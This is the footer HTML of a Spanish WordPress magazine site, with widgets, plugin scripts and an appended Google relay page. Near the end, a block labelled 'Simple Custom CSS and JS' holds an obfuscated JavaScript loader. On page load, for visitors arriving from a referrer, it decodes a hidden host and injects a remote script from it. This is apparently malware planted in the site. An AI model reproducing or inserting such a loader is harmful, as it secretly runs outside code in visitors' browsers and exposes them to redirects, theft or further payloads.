<a href="http://www.pandora-magazine.com/tag/terror/" class="tag-cloud-link tag-link-1440 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="terror (66 elementos)">terror</a>
<a href="http://www.pandora-magazine.com/tag/trivago/" class="tag-cloud-link tag-link-833 tag-link-position-44" style="font-size: 10.121212121212pt;" aria-label="trivago (33 elementos)">trivago</a>
<a href="http://www.pandora-magazine.com/tag/videojuegos/" class="tag-cloud-link tag-link-531 tag-link-position-45" style="font-size: 8pt;" aria-label="videojuegos (23 elementos)">videojuegos</a></div>
</li><li id="text-9" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li><li id="text-7" class="widgetcontainer clearfix">			<div class="textwidget"><p><a href="http://lacajadelosenigmas.com"><img src="http://lacajadelosenigmas.com/images/banermov1.gif"  /></a></p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="mundodelmarketing.com/traductor.htm">mundodelmarketing.com/traductor.htm</a> - Traducir del Español al Inglés	 	  </p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="click aquí">click aquí</a> - Traductor Ingles Español	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web.com">dominios-web.com</a> - Dominios y Alojamiento	 	  </p>
<p><a href="http://www.canaldescuento.com" title="click aquí">click aquí</a> - Muestras Gratis	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web">dominios-web</a> - Dominios y Hosting	 	  </p>
</div>
		</li>				</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre Arras Theme</strong></a></p>
		<p>Copyright © Pandora Magazine. Todos los derechos reservados.

Pandora Magazine no se hace responsable de las opiniones y comentarios reflejados en la web.

Pandora Magazine|Apdo de Correos 4.015|CP:24010|León

info@pandora-magazine.com 

</p>
		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="text/javascript">
disableSelection(document.body)
</script>
<small>Copy Protected by <a href="http://chetangole.com/" target="_blank">Chetan</a>'s <a href="http://chetangole.com/blog/wp-copyprotect/" target="_blank">WP-Copyprotect</a>.</small>
			<!-- WP Translate - https://plugingarden.com/google-translate-wordpress-plugin/ -->
			<script type='text/javascript'>
				function googleTranslateElementInit2() {
					new google.translate.TranslateElement({
						pageLanguage: 'es',
												floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
						autoDisplay: true					}, 'wp_translate');
				}
			</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
			<style type="text/css">
				body {top:0 !important;}
			</style>
			<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type='text/javascript'>var _cmo = {background_color: "#681B0B",label: "Contacto",text: "Contact",align: "right",valign: "middle",form: "50c12db905e0c90002019558",lang: "es"}; (function() {var cms = document.createElement('script'); cms.type = 'text/javascript'; cms.async = true; cms.src = 'http://static.contactme.com/widgets/tab/v1/tab.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cms, s);})();</script><link rel='stylesheet' id='wpsite_follow_us_badges_widget_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/wpsite-follow-us-badges/css/wpsite-follow-us-badges.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14" id="quick-chat-c00kie-js"></script>
<script type="text/javascript" id="quick-chat-load-js-extra">
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/www.pandora-magazine.com\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14" id="quick-chat-load-js"></script>
<script type="text/javascript" id="facebook-jssdk-js-extra">
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/es_ES\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.6.4" id="twitter-platform-js"></script>
<div id="fb-root"></div><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d8f4068443db220cce174815fa41351a --><!-- end Simple Custom CSS and JS -->
</body>
</html>
   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.pandora-magazine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="gmOBzBhMEnGmm5PGXKv71Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="gmOBzBhMEnGmm5PGXKv71Q"></script></body></html>